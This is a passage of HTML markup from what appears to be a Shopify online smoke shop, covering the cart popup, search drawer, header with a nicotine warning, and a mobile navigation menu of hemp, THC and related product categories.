      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <h3 class="cart-popup-item__title" data-cart-popup-title></h3>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 95px;
      }
    

    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          <input 
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
            data-base-url="/search"
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close mobile-icon" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>
  
    
      <style>
        .announcement-bar {
          background-color: #000000;
        }

        .announcement-bar__link:hover {
          

          
            
            background-color: #292929;
          
        }

        .announcement-bar__message {
          color: #ffffff;
        }
      </style>

      <div class="announcement-bar" role="region" aria-label="Announcement"><p class="announcement-bar__message">WARNING: This product contains nicotine. Nicotine is an addictive chemical.</p>
            
           
            
            
              
</div>

    
  
  
    <div class="double-announcement-bar">
      <div class="double-announcement-bar-inner">
        <p><i class="fa-solid fa-star"></i>5 Star Rating</p>
        <p><i class="fa-solid fa-truck"></i>Same day dispatch</p>
      </div>
    </div>
    
  <header class="site-header logo--center" role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
       
            <button type="button" class="btn--link site-header__icon" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger mobile-icon" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              
            </button>
          
      

      <div class="grid__item medium-up--one-third medium-up--push-one-third logo-align--center">
        
        
          <div class="h2 site-header__logo">
        
          
<a href="/" class="site-header__logo-image site-header__logo-image--centered" data-image-loading-animation>
              
              <img class="lazyload js"
                   src="//www.zmarksthespot.com/cdn/shop/files/logo_300x300.png?v=1737761140"
                   data-src="//www.zmarksthespot.com/cdn/shop/files/logo_{width}x.png?v=1737761140"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.0"
                   data-sizes="auto"
                   alt="ZmarksTheSpot, Elf Bar Vape, Elf Bars, Elf bar, Elf Bar Flavors, Cake disposable, Cake Carts, Cake Vape pen, cake pen thc, cake delta 8, cake disposables, fume vape, fume infinity vape, fume unlimited, fume extra, fume unlimited, cali plus, air bar box "
                   style="max-width: 95px">
              <noscript>
                
                <img src="//www.zmarksthespot.com/cdn/shop/files/logo_95x.png?v=1737761140"
                     srcset="//www.zmarksthespot.com/cdn/shop/files/logo_95x.png?v=1737761140 1x, //www.zmarksthespot.com/cdn/shop/files/logo_95x@2x.png?v=1737761140 2x"
                     alt="ZmarksTheSpot, Elf Bar Vape, Elf Bars, Elf bar, Elf Bar Flavors, Cake disposable, Cake Carts, Cake Vape pen, cake pen thc, cake delta 8, cake disposables, fume vape, fume infinity vape, fume unlimited, fume extra, fume unlimited, cali plus, air bar box "
                     style="max-width: 95px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      

      <div class="grid__item medium-up--one-third medium-up--push-one-third text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          <div class="header-address">
           
            <a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en"  target="_blank" rel="noopener" aria-describedby="a11y-new-window-external-message">
<!--                 <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pin" viewBox="0 0 32 32"><path d="M4 12a12 12 0 0 1 24 0c0 8-12 20-12 20S4 20 4 12m7 0a5 5 0 0 0 10 0 5 5 0 0 0-10 0z"></path></svg> -->
                <i class="fa-sharp fa-solid fa-location-dot"></i>
              <span>2901 W Orange Blossom Trail, Apopka, FL 32712</span>
              </a>
            
             <div class="call-to-action" style="display:none;">
            <strong><i class="fa-solid fa-phone"></i></strong> <a href="tel:407-603-5822" aria-describedby="a11y-external-message">407-603-5822</a>
          </div>
          </div>
         
          <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__icon site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__icon site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
              <span data-cart-count>0</span>
              <span class="icon__fallback-text medium-up--hide">items</span>
            </div>
          </a>

         
        </div>

      </div>
    </div>

    <div class="uabb-clear"></div>
    <nav class="mobile-nav-wrapper">
      
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close mobile-icon" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
      
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="hemp-1" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">HEMP</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="hemp-1" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">HEMP Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="HEMP">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">HEMP</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dabs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Dabs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/delta-edibles"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Delta Edibles</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/delta-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Delta Vapes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="delta-8-1-4" aria-expanded="false">
                        <span class="mobile-nav__label">Delta 8</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="delta-8-1-4" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Delta 8 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Delta 8">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Delta 8</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-tincture"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Tincture</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="delta-9-1-5" aria-expanded="false">
                        <span class="mobile-nav__label">Delta 9</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="delta-9-1-5" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Delta 9 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Delta 9">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Delta 9</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-tincture"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Tincture</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="delta-10-1-6" aria-expanded="false">
                        <span class="mobile-nav__label">Delta 10</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="delta-10-1-6" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Delta 10 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Delta 10">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Delta 10</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-10-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 10 Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/delta-10-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 10 Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="hhc-1-7" aria-expanded="false">
                        <span class="mobile-nav__label">HHC</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="hhc-1-7" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">HHC Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="HHC">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">HHC</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-cartridges"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Cartridges</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Disposables</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-p-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC-P Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/hhc-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Gummies</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/hemp-drinks"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Hemp Drinks</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="thc-1-9" aria-expanded="false">
                        <span class="mobile-nav__label">THC</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="thc-1-9" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">THC Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="THC">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">THC</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Disposables</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-h-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - H Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-p-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P Disposables</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thcp-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-v-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - V Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thcp-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/prerolls-1"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PreRolls</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thcp-prerolls"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P PreRolls</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/cartridge"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Cartridge</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/tincture"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Tincture</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="mushroom-1-10" aria-expanded="false">
                        <span class="mobile-nav__label">Mushroom</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="mushroom-1-10" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Mushroom Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
